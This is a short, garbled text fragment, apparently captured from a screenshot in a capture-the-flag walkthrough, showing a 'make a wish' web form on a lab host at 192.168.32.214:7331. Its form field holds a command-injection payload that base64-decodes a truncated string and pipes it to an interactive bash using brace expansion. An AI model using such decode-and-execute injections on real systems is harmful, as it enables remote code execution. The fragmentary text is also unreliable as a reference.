 Lost in space
Make wishes
192.168.32.214:7331/wish
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetH
Oh you found me then go on make a wish.
This can make all your wishes come true
Execute: A+JjEK}|{base64,-d}|{bash,-i}'
Submit